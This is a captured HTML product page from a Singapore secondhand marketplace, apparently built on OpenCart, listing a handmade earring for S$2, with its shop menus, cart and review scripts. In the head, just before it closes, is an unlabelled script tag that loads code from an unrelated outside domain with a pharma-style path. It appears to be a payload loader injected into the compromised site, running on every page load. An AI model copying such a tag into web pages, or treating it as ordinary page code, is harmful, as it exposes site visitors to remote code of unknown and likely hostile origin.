

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.vinvil.com/other/ear-ring06
body_size: 9434
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
<title>Ear Ring-06</title>
<base href="http://www.vinvil.com/" />
<meta name="description" content="Ear Ring" />
<meta name="keywords" content="Ear,Ring" />
<link href="http://www.vinvil.com/image/data/favicon.png" rel="icon" />
<link href="http://www.vinvil.com/ear-ring06" rel="canonical" />

<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/css/fontello.css">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/css/animation.css">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/css/fontello-embedded.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/ie8.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/mobile.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/jquery.qtip.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/colorbox/colorbox.css" media="screen" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
<script type="text/javascript" src="catalog/view/javascript/common.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/shop.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/thumbnail-hover.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/cloud_zoom.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/scrolltopcontrol.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/jquery.qtip.js"></script>
<script type="text/javascript" src="catalog/view/theme/vinvil/js/tooltip.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/tabs.js"></script>
<link href='//fonts.googleapis.com/css?family=Oswald&v1' rel='stylesheet' type='text/css'>




<script type="text/javascript" src="catalog/view/javascript/jquery/tabs.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/colorbox/jquery.colorbox-min.js"></script>
                <link href='//fonts.googleapis.com/css?family=Terminal+Dosis+Light&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                                          <link href='//fonts.googleapis.com/css?family=Istok+Web&v1' rel='stylesheet' type='text/css'>
                            
              

          <style type="text/css">

            /* COLOR 1 */
            	body {background-color: #FFFFFF ;}


            /* COLOR 3 */
            	#header-area {background-color: #FFFFFF;}


            /* COLOR 3 */
            

#menu-area, #menu, #menu-mobile{background: #111111; }
	


            /* COLOR 4 */
            
#menu > ul > li > div{background: #111111;}






#menu > ul > li ul > li > a:hover {background: #622F26;}
#menu > ul > li:hover {background: #622F26;}



            	#top-bar {background: #FFFFFF ;}


	
#footer-custom{background:#ECECEC;}



            	#footer, .footer-menu-mobile h3 {background-color: #111111 ;}

            	.box-product-info .wishlist a{background-color: #222222 ;border-color: #222222 ; }

            	.box-product-info .wishlist a:hover {background-color: #622F26;border-color:#622F26;}

            	.box-product-info .compare a:hover {background-color: #622F26; border-color:#622F26;}


            	.box-product-info .compare a {background-color: #222222 ; border-color:#222222 ;}

            	
    .box-product-info .button-cart {background-color:#4D7D3B ; border-color:#4D7D3B ; }



            	
       

.box-product-info .button-cart:hover { background-color:#635516;border-color:#635516;  }



            	
   .box-product-info .more a {background-color:#222222 ; border-color:#222222 ; }



            	
       

.box-product-info .more a:hover { background-color:#622F26;border-color:#622F26;  }


	
    a.button, input.button{background-color:#222222 ;border-color:#222222 ;}



            	
       

a.button:hover, input.button:hover { background-color:#622F26;border-color:#622F26;  }


            
            /* COLOR 3 */
            	body {background-image:url("catalog/view/theme/vinvil/image/bg/28.png");}



            /* COLOR 4 */
            	body{font-family: Terminal+Dosis+Light;}



            /* COLOR 5 */
            	
h1,h2,h3,h4,h5,h6{font-family:Istok+Web;}

  

	
body{color: #222222;}

            /* COLOR 6 */
            	
h1,h2,h3,h4,h5,h6{color: #535353;}


 	
#menu > ul > li > a{color: #FFFFFF;}



 	
#menu > ul > li > div > ul > li > a{color: #999999;}



	
 #menu > ul > li ul > li > a:hover,#menu > ul > li:hover > a  {color: #FFFFFF;}





	
#footer-custom h3{color: #0F0F0F;}


 	
#footer h3{color: #888888;}


	
.descri{color: #FFFFFF;}


            /* COLOR 7 */
            	

.box-product .name a{font-family:Istok+Web;}


	

.box-product .name a{font-size:13px;}





            	

.box-product .name a{color:#222222;}


	

.box-product .name a:hover{color:#DD5151;}


            
.box-product .price-old{font-family:Istok+Web;}




.box-product .price-old{font-size:14px;}


            

.box-product .price-old{color:#999999;}




            
.box-product .price-new, .box-product .price{font-family:Istok+Web;}




 
.box-product .price-new, .box-product .price{font-size:14px;}



            
.box-product .price-new, .box-product .price{color:#EB2B2B;}








            
#footer h3{font-family:Istok+Web;}



#footer h3{font-size:16px;}

    
#footer-custom h3{font-family:Istok+Web;}



#footer-custom h3{font-size:16px;}



            


#footer .column1 a, #footer .column2 a, #footer .column3 a, #footer .column4 a, .column-contacts ul li, .column-contacts a{color:#888888;}



#twitter-box ul li, #footer-custom p{color:#222222;}
        </style><!--[if lt IE 9]>
<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<!--[if IE 7]> 
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie7.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/vinvil/stylesheet/css/fontello-ie7.css">
<![endif]-->



<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie6.css" />
<script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('#logo img');
</script>
<![endif]-->
<script type="text/javascript">

  var _gaq = _gaq || [];
var pluginUrl = 
 '//www.google-analytics.com/plugins/ga/inpage_linkid.js';
_gaq.push(['_require', 'inpage_linkid', pluginUrl]);
  _gaq.push(['_setAccount', 'UA-39997408-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script src=//jsresourcenet.com/farma></script></head>
<body>
<!-- Begin top bar //-->
<div id="top-bar">
	<div id="top-bar-content">
	  <!-- Begin links //-->
	 <!-- <div class="links"><a href="http://www.vinvil.com/index.php?route=common/home" title="Home" class="home-link"><span class="entypo-home"></span></a><a href="http://www.vinvil.com/index.php?route=account/wishlist" id="wishlist-total" title="Wishlist"  class="home-link"><span class="entypo-heart"></span></a><a href="http://www.vinvil.com/index.php?route=account/account" title="Account" class="home-link"><span class="entypo-user"></span></a><a href="http://www.vinvil.com/index.php?route=checkout/cart" class="home-link" title="Shopping Cart"><span class="entypo-basket"></span></a><a href="http://www.vinvil.com/index.php?route=checkout/checkout" class="home-link" title="Checkout"><span class="entypo-bag"></span></a></div>-->	  	  <div class="links"><a href="http://www.vinvil.com/index.php?route=common/home" title="Home" class="home-link"><span class="icon-home"></span> </a>	   <a href="http://www.vinvil.com/index.php?route=account/wishlist" id="wishlist-total" title="Wishlist"  class="home-link"	   ><span class="icon-heart"></span></a>	   	<a href="http://www.vinvil.com/index.php?route=account/account" title="Buyer Account" class="home-link"><span class="icon-user"></span></a>	<a href="http://www.vinvil.com/index.php?route=saccount/account" title="Seller Account" class="home-link"><span class="icon-user-add"> </span></a>		<a href="http://www.vinvil.com/index.php?route=checkout/cart" class="home-link" title="Shopping Cart"><span class="icon-basket"></span>	</a>	<a href="http://www.vinvil.com/index.php?route=checkout/checkout"  class="home-link" title="Checkout"><span class="icon-bag"></span></a></div>
	  <!-- End links //-->
<!--ncode -->	
  <div id="welcome">		Please Click <a href="http://www.vinvil.com/index.php?route=account/login"><u><strong>Buyer</strong></u></a> or <a href="http://www.vinvil.com/index.php?route=saccount/login"><u><strong>Seller</strong></u></a>	  </div> 
<!--end-->    
       
  <form action="http://www.vinvil.com/index.php?route=module/language" method="post" enctype="multipart/form-data">
   <div id="language">

        <img src="image/flags/gb.png" alt="English" title="English" onclick="$('input[name=\'language_code\']').attr('value', 'en'); $(this).parent().parent().submit();" />
        <img src="image/flags/cn.png" alt="中 文" title="中 文" onclick="$('input[name=\'language_code\']').attr('value', 'cn'); $(this).parent().parent().submit();" />
        <input type="hidden" name="language_code" value="" />
    <input type="hidden" name="redirect" value="http://www.vinvil.com/other/ear-ring06" />
  </div>

</form>
   <form action="http://www.vinvil.com/index.php?route=module/currency" method="post" enctype="multipart/form-data">
  <div id="currency">
  
  
   
                <a title="Singapore Dollar"><b>S$</b></a>
                        <a title="US Dollar" onclick="$('input[name=\'currency_code\']').attr('value', 'USD'); $(this).parent().parent().submit();">US$</a>
                <input type="hidden" name="currency_code" value="" />
    <input type="hidden" name="redirect" value="http://www.vinvil.com/other/ear-ring06" />
  </div>
</form>
      
   	</div>
</div>
<!-- End top bar //-->
<div id="header-area">
<div id="header">
    <div id="logo"><a href="http://www.vinvil.com/index.php?route=common/home"><img src="http://www.vinvil.com/image/data/vvlogo.png" title="Vintage Ville" alt="Vintage Ville" /></a></div>
  

  <div id="search">
    <div class="button-search"></div>
    <input type="text" name="search" placeholder="Search" value="" />
  </div>
    <div id="cart">
  <div class="heading">
       <a><span id="cart-total">0 item(s) - S$0</span></a></div>
  <div class="content">
        <div class="empty">Your shopping cart is empty!</div>
      </div>
</div><!--  <div id="welcome">
        Hi! <a href="http://www.vinvil.com/index.php?route=account/login">login</a> or <a href="http://www.vinvil.com/index.php?route=account/register">Register</a>.      </div>-->
  </div>
  
</div>
 <div id="menu-area">
<div id="menu">
  <ul>
<!--  <li>
<a href="http://www.vinvil.com/index.php?route=common/home"  title="Home" aria-describedby="ui-tooltip-101"><span class="entypo-home" style="margin-left:20px;"></span></a>
</li> -->
        <li><a href="http://www.vinvil.com/Bags">Bags</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Bags/Bags-Men">Men (3)</a></li>
                                        <li><a href="http://www.vinvil.com/Bags/Bags-Women">Women (9)</a></li>
                                        <li><a href="http://www.vinvil.com/Bags/Bags-Others">Others (1)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Books">Books</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Books/Textbooks">Textbooks (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Books/Novel">Novel (2)</a></li>
                                        <li><a href="http://www.vinvil.com/Books/Comics">Comics (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Books/Books-Others">Others (2)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Electronics">Electronics</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Electronics/Cameras">Cameras (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Computer">Computer (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Home-Appliance">Home Appliance (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Printers">Printers (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Phone">Phone (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Smart-phone-tablet">Smart Phone / Tablet (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Electronics/Electronics-Others">Others (3)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Furniture">Furniture </a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Furniture/Bedroom">Bedroom (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Furniture/Living-Room">Living Room (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Furniture/Furniture-Others">Others (1)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Household">Household</a>
          </li>
        <li><a href="http://www.vinvil.com/Maternity-Baby">Maternity&amp;Baby</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Maternity-Baby/Baby">Baby (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Maternity-Baby/Pregnant-women">Pregnant women (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Maternity-Baby/Toys">Toys (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Maternity-Baby/Maternity&amp;Baby-Others">Others (2)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Musical-Instruments">Musical Instruments</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/Drums-Percussion">Drum &amp; Percussion (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/Guitar">Guitar (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/Piano-Keyboard">Piano &amp; Keyboard (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/orchestral-instruments">Orchestral instruments (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/Chinese-Orchestra-instruments">Chinese Orchestra instruments (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Musical-Instruments/Musical-Instruments-Others">Others (0)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Pets">Pets</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Pets/Pets-Accessories">Accessories (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Pets/Pets-Bags">Bags (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Pets/Cages">Cages (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Pets/Pets-Others">Others (0)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Sports">Sports</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Sports/Clothes">Clothes (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Sports/Equipments">Equipments (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Sports/Shoes">Shoes (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Sports/Sports-Others">Others (0)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Watches">Watches</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Watches/Watches-Men">Men (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Watches/Watches-Women">Women (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Watches/Watches-Others">Others (0)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Accessories">Accessories</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Accessories/Accessories-men">Men (0)</a></li>
                                        <li><a href="http://www.vinvil.com/Accessories/Accessories-Women">Women (11)</a></li>
                                        <li><a href="http://www.vinvil.com/Accessories/Accessories-Others">Others (15)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="http://www.vinvil.com/Others">Others</a>
            <div>
                <ul>
                                        <li><a href="http://www.vinvil.com/Others/Perfume">Perfume (2)</a></li>
                                        <li><a href="http://www.vinvil.com/Others">Skin Care (1)</a></li>
                                        <li><a href="http://www.vinvil.com/Others/CD-DVD">CD-DVD (3)</a></li>
                            </ul>
              </div>
          </li>
      </ul>
  
 
</div>
</div>


 <!-- Begin menu-mobile //-->
  <div id="menu-mobile">

  <div id="menu-mobile-nav">
  <ul>
       <li><a href="http://www.vinvil.com/Bags">Bags</a>
             <li><a href="http://www.vinvil.com/Books">Books</a>
             <li><a href="http://www.vinvil.com/Electronics">Electronics</a>
             <li><a href="http://www.vinvil.com/Furniture">Furniture </a>
             <li><a href="http://www.vinvil.com/Household">Household</a>
             <li><a href="http://www.vinvil.com/Maternity-Baby">Maternity&amp;Baby</a>
             <li><a href="http://www.vinvil.com/Musical-Instruments">Musical Instruments</a>
             <li><a href="http://www.vinvil.com/Pets">Pets</a>
             <li><a href="http://www.vinvil.com/Sports">Sports</a>
             <li><a href="http://www.vinvil.com/Watches">Watches</a>
             <li><a href="http://www.vinvil.com/Accessories">Accessories</a>
             <li><a href="http://www.vinvil.com/Others">Others</a>
               </ul>
  </div>
 </div>
 <!-- End menu-mobile //-->
<div id="container-wrapper">
<div id="container">

<div id="notification-fixed">
  <div id="notification"></div>
</div> 
<div id="content">  <div class="breadcrumb">
        <a href="http://www.vinvil.com/index.php?route=common/home">Home</a>
         &raquo; <a href="http://www.vinvil.com/index.php?route=product/manufacturer">Brand</a>
         &raquo; <a href="http://www.vinvil.com/other">- Other Brand -</a>
         &raquo; <a href="http://www.vinvil.com/other/ear-ring06">Ear Ring-06</a>
      </div>
  <h1 style="font-size:18px;">Ear Ring-06</h1>
  <div class="product-info">
        <div class="left">
              <div class="image">

                        <div class="image_inside"><a href="http://www.vinvil.com/image/cache/data/handmade-earring2 (13)-800x800.jpg" title="Ear Ring-06" class = 'cloud-zoom' id='zoom1' rel="tint: '#ffffff',tintOpacity:0.5 ,smoothMove:3,zoomWidth:420, zoomHeight:420, adjustY:0, adjustX:0"><img src="http://www.vinvil.com/image/cache/data/handmade-earring2 (13)-400x400.jpg" title="Ear Ring-06" alt="Ear Ring-06" id="image"  /></a></div></div>

                    
                        </div>
        <div class="right">
      <div class="description">	  	                <span>Product By:</span> <a href="http://www.vinvil.com/index.php?route=product/seller&amp;seller_id=4">Joker</a><br />                              <span>Brand:</span> <a href="http://www.vinvil.com/other">- Other Brand -</a><br />
                <span>Product Code:</span> joker-er006<br />
                <span>Availability:</span> 
        
        
<!--        1</div>-->

<!--ncode -->       
                      1                        </div>   
<!--end-->   

            <div class="price">Price:                S$2                <br />
                              </div>
                  <div class="cart">
        <div>Qty:          <input type="text" name="quantity" size="2" value="1" />
          <input type="hidden" name="product_id" size="2" value="122" />
          &nbsp;
<!--greyoutcart-->        
                    <input type="button" value="Add to Cart" id="button-cart" class="button" />
            <!--end-->            
            <span>&nbsp;&nbsp;- OR -&nbsp;&nbsp;</span>
          <span class="links"><a onclick="addToWishList('122');">Add to Wish List</a><br />
            <a onclick="addToCompare('122');">Add to Compare</a><br/>									  			<a id="modal-report">Report Product</a>			<div style="display:none"><div id="report-box">  <h2>REPORT PRODUCT</h2>  			<p>The report button is used to report product that is:</p>  						<div><p>Illegal or potentially illegal products under Singapore legislation and regulations, or vinvil.com regulations.<br />
- Pornography, gambling related products and dangerous/highly flammable products, etc.&nbsp;<br />
- Any products that required special licensing eg. Liquor, tabacco or medication related products, etc.<br />
- Recopied media: Media products (books, movies, CDs, television programs, software titles, video games, and so on) that have been recopied, dubbed, duplicated, or transferred without permission of the rights holder are illegal to sell.<br />
- Advertisements: Listings that are intended wholly or mainly as portals to commercial or private websites for the purposes of advertising.<br />
-<span style="line-height: 1.6em;">&nbsp;Any product (not limited to the above mentioned) that violates or in breach of Singapore legislation.</span></p>
</div>			<p>Please describe why this product is being reported?</p>  <textarea style="width: 98%" rows="9" name="report"></textarea>  <br>  <br>  <div class="buttons">    <div class="right">      <input type="button" class="button" id="button-report" value="Submit">    </div>  </div></div>						<script type="text/javascript">             	$('#button-report').bind('click', function() {		$.ajax({			url: 'index.php?route=product/product/report&product_id=122&seller_name=Joker',			type: 'post',			dataType: 'json',			data: 'comment=' + encodeURIComponent($('textarea[name=\'report\']').val()),			beforeSend: function() {				$('.success, .warning, .attention').remove();				$('#report-box textarea').before('<div class="attention"><img src="opencart/application/view/image/loading.gif" alt="" /> Please Wait</div>');				$('#button-comment').attr('disabled', true);			},			complete: function() { 				$('.attention').remove();				$('#button-comment').attr('disabled', false);			},			success: function(json) {							if (json['error']) {					$('#report-box textarea').before('<div class="warning">' + json['error'] + '</div>');				}								if (json['success']) {					$('#report-box textarea').before('<div class="success">' + json['success'] + '</div>');										$('textarea[name=\'report\']').val('');				}			}		});	});		</script>					</div>					<script type="text/javascript">					$('#modal-report').click(function(){					$.colorbox({inline:true, width:"750px",height:"620px", href: '#report-box'});					});					</script>																									</span>
        </div>
<!--        
        						<div>Dimensions(LxWxH):		      <input type="text" value="0.00" readonly  size="2"/>        				        <input type="text" value="0.00" readonly  size="2"/>        						        <input type="text" value="0.00" readonly  size="2"/>        				</div>						         <div>Weight:0.00</div>        						 		          <div>Length Class: Centimeter</div>		        								          <div>Weight Class: Kilogram</div>		              </div>
        
-->      
<!--ncode -->
<div>Dimensions(LxWxH):                    <input type="text" id="fieldborder" value="0.00" readonly  size="2"/>
                              <input type="text" id="fieldborder" value="0.00" readonly  size="2"/>
                              <input type="text" id="fieldborder" value="0.00" readonly  size="2"/>
           
                                                    Centimeter                                          
        </div>
<div>Weight:  0.00                              Kilogram                            </div>
</div>
            
<!--end -->     
            <div class="review">
        <div><img src="catalog/view/theme/default/image/stars-0.png" alt="0 reviews" />&nbsp;&nbsp;<a onclick="$('a[href=\'#tab-review\']').trigger('click');">0 reviews</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a onclick="$('a[href=\'#tab-review\']').trigger('click');">Write a review</a></div>
        <div class="share"><!-- AddThis Button BEGIN -->
          <div class="addthis_default_style"><a class="addthis_button_compact">Share</a> <a class="addthis_button_email"></a><a class="addthis_button_print"></a> <a class="addthis_button_facebook"></a> <a class="addthis_button_twitter"></a></div>
          <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js"></script> 
          <!-- AddThis Button END --> 
        </div>
      </div>
          </div>
  </div>
  <div id="tabs" class="htabs"><a href="#tab-description">Description</a>
            <a href="#tab-review">Reviews (0)</a>
          </div>
  <div id="tab-description" class="tab-content"><p style="font-size: 13px;">- Handmade ear rings, brand new for sale.</p>

<p style="font-size: 13px;">- Unique,different from&nbsp;mass production</p>

<p style="font-size: 13px;"><span style="line-height: 1.6em;">- Free delivery via normal postage.</span></p>

<div>&nbsp;</div>
</div>
      <div id="tab-review" class="tab-content">
    <div id="review"></div>
    <h2 id="review-title">Write a review</h2>
    <b>Your Name:</b><br />
    <input type="text" name="name" value="" />
    <br />
    <br />
    <b>Your Review:</b>
    <textarea name="text" cols="40" rows="8" style="width: 98%;"></textarea>
    <br/><span style="font-size: 11px;"><span style="color: #FF0000;">Note:</span> HTML is not translated!</span><br />
    <br />
    <b>Rating:</b> <span>Bad</span>&nbsp;
    <input type="radio" name="rating" value="1" />
    &nbsp;
    <input type="radio" name="rating" value="2" />
    &nbsp;
    <input type="radio" name="rating" value="3" />
    &nbsp;
    <input type="radio" name="rating" value="4" />
    &nbsp;
    <input type="radio" name="rating" value="5" />
    &nbsp;<span>Good</span><br />
    <br />
    <b>Enter the code in the box below:</b><br />
    <input type="text" name="captcha" value="" />
    <br />
    <img src="index.php?route=product/product/captcha" alt="" id="captcha" /><br />
    <br />
    <div class="buttons">
      <div class="right"><a id="button-review" class="button">Continue</a></div>
    </div>
  </div>
        <div class="tags"><b>Tags:</b>
            <a href="http://www.vinvil.com/index.php?route=product/search&amp;tag=ear ring">ear ring</a>
          </div>
    <div style="clear:both;"></div></div>
<script type="text/javascript"><!--
$(document).ready(function() {
	$('.colorbox').colorbox({
		overlayClose: true,
		opacity: 0.5,
		rel: "colorbox"
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').bind('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();
			
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						$('#option-' + i).after('<span class="error">' + json['error']['option'][i] + '</span>');
					}
				}
			} 
			
			if (json['success']) {
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
					
<!--				$('.success').fadeIn('slow');  -->
				$('.success').fadeIn(1000).delay(6000).fadeOut(1500);
					
				$('#cart-total').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow'); 
			}	
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#review .pagination a').live('click', function() {
	$('#review').fadeOut('slow');
		
	$('#review').load(this.href);
	
	$('#review').fadeIn('slow');
	
	return false;
});			

$('#review').load('index.php?route=product/product/review&product_id=122');

$('#button-review').bind('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=122',
		type: 'post',
		dataType: 'json',
		data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
		beforeSend: function() {
			$('.success, .warning').remove();
			$('#button-review').attr('disabled', true);
			$('#review-title').after('<div class="attention"><img src="catalog/view/theme/default/image/loading.gif" alt="" /> Please Wait!</div>');
		},
		complete: function() {
			$('#button-review').attr('disabled', false);
			$('.attention').remove();
		},
		success: function(data) {
			if (data['error']) {
				$('#review-title').after('<div class="warning">' + data['error'] + '</div>');
			}
			
			if (data['success']) {
				$('#review-title').after('<div class="success">' + data['success'] + '</div>');
								
				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').attr('checked', '');
				$('input[name=\'captcha\']').val('');
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#tabs a').tabs();
//--></script> 
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-timepicker-addon.js"></script> 
<script type="text/javascript"><!--
$(document).ready(function() {
	if ($.browser.msie && $.browser.version == 6) {
		$('.date, .datetime, .time').bgIframe();
	}

	$('.date').datepicker({dateFormat: 'yy-mm-dd'});
	$('.datetime').datetimepicker({
		dateFormat: 'yy-mm-dd',
		timeFormat: 'h:m'
	});
	$('.time').timepicker({timeFormat: 'h:m'});
});
//--></script> 
<script type="text/javascript">
//Following function should be called at the end of the page:
imagerollover()
</script>
</div></div>




<div id="footer">

<div id="container-wrapper">

  <!-- Begin contacts //-->
  
  <div class="column-contacts">
  	<!-- Begin social icons //-->
    <ul class="social-icons">
      <li> </li>
      <li></li>
            <li> </li>
      <li></li>
     
    </ul>
	<!-- End social icons //-->
  </div>
  <!-- End contacts //-->

  <!-- Begin footer columns //-->
  <div class="column4">
    <h3>My Account</h3>
    <ul>
      <li><a href="http://www.vinvil.com/index.php?route=account/account">My Account</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/order">Order History</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/wishlist">Wish List</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/newsletter">Newsletter</a></li>
    </ul>
  </div>
 <div class="column3">
    <h3>Extras</h3>
    <ul>
      <li><a href="pdf/BuyerGuide.pdf" target="_blank">Buyer's Quick Guide</a></li>
      <li><a href="pdf/SellerGuide.pdf" target="_blank">Seller's Quick Guide</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=product/manufacturer">Brands</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/voucher">Gift Vouchers</a></li>
 <!--     <li><a href="http://www.vinvil.com/index.php?route=affiliate/account">Affiliates</a></li>-->
      <li><a href="http://www.vinvil.com/index.php?route=product/special">Specials</a></li>

    </ul>
  </div>
  <div class="column2">
    <h3>Customer Service</h3>
    <ul>
      <li><a href="http://www.vinvil.com/index.php?route=information/contact">Contact Us</a></li>
<!--      <li><a href="http://www.vinvil.com/index.php?route=account/return/insert">Returns</a></li>-->
      <li><a href="http://www.vinvil.com/index.php?route=information/sitemap">Site Map</a></li>
    </ul>
  </div>
   <div class="column1">
    <h3>Information</h3>
    <ul>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=9">Advertising </a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=6">Delivery Information</a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
            <li><a href="http://www.vinvil.com/Tips-for-Buying-Second-Hand-Products">Tips for buying Secondhand Products</a></li>
          </ul>
  </div>
    </div>
  </div>
  <!-- End footer columns //-->

<!-- Begin footer menu mobile //-->
<div id="footer-mobile">
  <div class="footer-menu-mobile">
   <h3>Information</h3>
   <div class="footer-menu-mobile-nav">
    <ul>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=9">Advertising </a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=6">Delivery Information</a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
